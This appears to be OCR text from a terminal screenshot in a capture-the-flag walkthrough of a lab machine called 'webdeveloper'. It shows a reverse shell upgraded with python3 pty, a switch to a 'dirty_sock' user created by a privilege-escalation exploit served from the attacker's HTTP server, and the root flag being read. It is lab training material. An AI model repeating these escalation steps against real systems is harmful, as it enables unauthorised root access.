 root@5u5aNo: ~
File Edit View Search Terminal Help
$ $ su dirty_sock
su: must be run from a terminal
$
$ python -c 'import pty; pty.spawn("/bin/bash")'
/bin/sh: 9: python: not found
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@webdeveloper:/tmp$ su dirty_sock
su dirty_sock
Password: dirty_sock
dirty_sock@webdeveloper:/tmp$ sudo cat /root/flag.txt
sudo cat /root/flag.txt
[sudo] password for dirty_sock: dirty_sock
Congratulations here is youre flag:
cba045a5a4f26f1cd8d7be9a5c2b1b34f6c5d290
dirty_sock@webdeveloper:/tmp$
root@5u5aNo:~# cd Desktop/webdev/
root@5u5aNo:~/Desktop/webdev# python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.56.101 - - [25/Mar/2019 23:02:45] "GET /46362.py HTTP/1.1" 200 -
[0] 0:vim- 1:firefox-esr  2:nc* "5u5aNo" 23:08 25-Mar-19